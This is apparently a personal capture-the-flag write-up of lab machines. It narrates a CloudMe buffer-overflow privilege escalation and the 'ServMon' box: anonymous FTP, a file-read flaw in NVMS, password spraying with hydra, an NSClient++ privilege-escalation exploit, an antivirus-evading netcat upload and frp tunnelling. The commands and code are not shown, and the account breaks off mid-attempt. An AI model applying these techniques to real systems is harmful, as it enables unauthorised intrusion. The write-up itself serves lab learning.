
Following the instructions, I tried launching CloudMe_1112.exe, and it really did start locally. I wasn’t sure whether launching it as shaun and then exploiting the buffer overflow would give me administrator privileges, but it was still worth a try.

But it was listening locally, so I needed to set up a tunnel.
I’ve set up tunnels with frp plenty of times, so I won’t include that process here. The exploit only needed a few small changes. According to the instructions, I needed to generate shellcode:
| |

Since it was generated as buf:

I just had to add payload = buf after copying it over.

It ran successfully without printing any output.

Done.
This box wasn’t too bad overall. Getting a shell was easy enough to understand; getting the reverse shell was the real headache, probably because of the network adapter. Still, it was all fairly standard. The one thing I really need to learn more about is Windows privilege escalation. Previously, I’d always looked for programs in places like Program Files, but this time I found one in a user directory. It still took me a long time.
12.ServMon

That rating really is a bit low.
Recon:


smb doesn’t allow anonymous login.

The anonymous ftp login had two files.

Going by the hints, nathan’s Passwords.txt was placed on the desktop. Then there are Nathan’s notes: he’d already changed the passwords and locked down access to NSClient? Below that, he also mentions uploading the passwords. He has another secret file on sharepoint, and removing public access to NVMS (which he clearly didn’t get around to, or I wouldn’t have been able to access it).

Sure enough, there was an arbitrary file-read vulnerability, so I could read the password file.
For some reason, I couldn’t get the exploit to work. Doing it manually worked, though, so it was probably an issue with my parameters.


I got the passwords. The target currently has quite a few services open, so I’d have to try these passwords against them one by one.
| |
None of these passwords worked with hydra against ftp or ssh. I couldn’t figure out why hydra wouldn’t brute-force smb either.
The NVMS service on port 80 really was inaccessible, and the NSClient service on port 8443 had been shut off just as the note said.

I tried the passwords manually against smb as well, but none of them were correct.
I’d only been trying the nathan user before. There was also a Nadine user I hadn’t tested yet.

Success.

I got a shell.
Time for privilege escalation:
Following the hint, I first went looking for the password file in sharepoint. The note also said he was going to upload “password,” but I wasn’t sure whether that meant the passwords.txt file or something else, so I searched for that at the same time.
I probably wasn’t going to find the password anymore because my current user couldn’t access nathan’s files. The only arbitrary file-read primitive I had didn’t reveal the directory structure, so there wasn’t much I could do with it. Basic enumeration didn’t turn up any hidden files in nadine’s home directory, so I decided to run a scan first.
| |

It was deleted as soon as I uploaded it, and I wasn’t allowed to view systeminfo either. So I went to look for the sharepoint location mentioned in the note first.

While looking for sharepoint, I found sshconfig. Unfortunately, public-key authentication was disabled; otherwise, I could at least have read nathan’s public key.

I couldn’t find the NSClient++ password or NSC.ini either. I never found sharepoint afterward—there simply wasn’t a directory by that name.
I then started searching for exploits and found that NSClient++ apparently had a local privilege-escalation vulnerability. I couldn’t find a local file that revealed the version, but I decided to follow the guide anyway, mainly because it mentioned another password file.
https://www.exploit-db.com/exploits/46802


Sure enough, the guide worked.
| |
The second step said these modules had to be enabled.


I wanted to check whether the startup parameters included them, but unfortunately I couldn’t access that information. I could only assume it had been launched with those parameters.

The guide seemed to require using the web interface. Judging by the listening port, 8443 should have been accessible from every IP rather than bound locally. But the hint had said that NSClient++ was locked down and couldn’t be accessed, so I first tried connecting to it locally.
While searching, I found a few scripts that worked through the API, which meant I wouldn’t have to click through the interface manually. I also had to upload an AV-evasive netcat build to keep it from being deleted, confirming that the target had antivirus software installed.

I tried these exploits, but every single one threw an error. Then I tried accessing the service locally.

It would just hang like this.

The target didn’t have python.exe either. If it had, I could have uploaded the exploit and run it locally. At this point, it looked like my only option was to set up an frp tunnel.
After setting up the tunnel, https still failed to resolve properly, so I still couldn’t access it locally.
At this point, my only option was to package those exploits as an exe and upload it, because I still felt the service ought to be reachable locally.
